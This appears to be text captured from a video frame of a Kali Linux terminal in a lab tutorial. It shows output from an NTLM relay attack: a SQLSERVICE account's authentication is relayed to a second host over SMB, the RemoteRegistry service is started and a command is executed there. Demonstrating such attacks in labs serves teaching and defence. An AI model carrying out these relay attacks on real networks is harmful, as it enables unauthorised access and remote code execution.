 kali@kali: ~
untitled • - Sublime Text
kali@kali: ~
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from LIKETHEVIDEO/SQLSERVICE@192.168.10.12 controlled, attacking target smb://192
.168.10.13
[*] Authenticating against smb://192.168.10.13 as LIKETHEVIDEO/SQLSERVICE SUCCEED
[*] SMBD-Thread-4: Connection from LIKETHEVIDEO/SQLSERVICE@192.168.10.12 controlled, but there are no more targ
ets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.10.13
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incom
patible.)
[*] Stopping service RemoteRegistry
^C
┌──(kali㉿kali)-[~]
└─$
JARNO BASELIER